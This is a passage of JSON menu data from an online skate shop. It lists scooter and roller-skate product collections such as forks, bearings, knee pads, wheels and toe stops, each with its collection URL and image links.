[                                      ]      },                                  {        "title": "FORKS",        "url": "\/collections\/scooter-parts\/SCOOTER-FORKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HANDLEBARS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "110mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-110mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "120mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-120mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR-GRIPS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/scooter-parts\/SCOOTER-BEARINGS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/scooters-hardware",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "BRAKES",        "url": "\/collections\/scooters-hardware\/SCOOTER-BRAKES",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEADSETS",        "url": "\/collections\/scooters-hardware\/SCOOTER-HEADSETS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRICK PEGS",        "url": "\/collections\/scooters-hardware\/SCOOTER-TRICK-PEGS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLAMPS",        "url": "\/collections\/scooters-hardware\/SCOOTER-CLAMPS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPTAPE",        "url": "\/collections\/scooters-hardware\/SCOOTER-GRIPTAPE",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/scooters-protective-gear",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/scooters-protective-gear\/KNEE-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/scooters-protective-gear\/ELBOW-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/scooters-protective-gear\/WRISTGUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/scooters-protective-gear\/PADDING-SETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/scooters-protective-gear\/HELMETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/scooters-protective-gear\/MOUTH-GUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/scooters-accessories",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 1,        "links": [                        {        "title": "CLOTHING",        "url": "\/collections\/scooters-accessories\/SCOOTER-CLOTHING",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "rollerskates": {            "links": [                    {        "title": "ROLLERSKATES",        "url": "\/collections\/roller-skates",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "RECREATIONAL",        "url": "\/collections\/roller-skates\/RECREATIONAL-ROLLERSKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DERBY",        "url": "\/collections\/roller-skates\/DERBY-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS",        "url": "\/collections\/roller-skates\/KIDS-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/roller-skates-accessories",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BOOTS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BOOTS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PLATES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-PLATES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "LACES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-LACES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAGS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BAGS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-SOCKS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Roller-skate-bundle",        "object_id": 79870853182,                "nest_level": 1,        "links": [                        {        "title": "FRESH MEAT",        "url": "\/collections\/fresh-meat-packages",        "object_id": 263389806726,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742781199",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742781199",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742781199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PACKAGES",        "url": "\/collections\/roller-skate-packages\/roller-skate-packages",        "object_id": 79853781054,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/roller-skate-wheels",        "object_id": 79847718974,                "nest_level": 1,        "links": [                        {        "title": "INDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-INDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-OUTDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HYBRID WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-HYBRID-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATE TRICK WHEELS",        "url": "\/collections\/rollerskate-trick-wheels",        "object_id": 264471740550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742788319",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742788319",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742788319",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/roller-skates-hardware",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "TOE GUARD",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-GUARDS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-BEARINGS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOOLS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PARTS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-PARTS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOE STOPS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-STOPPERS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/roller-skating-protective-gear",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/roller-skating-protective-gear\/KNEE-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/roller-skating-protective-gear\/ELBOW-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": 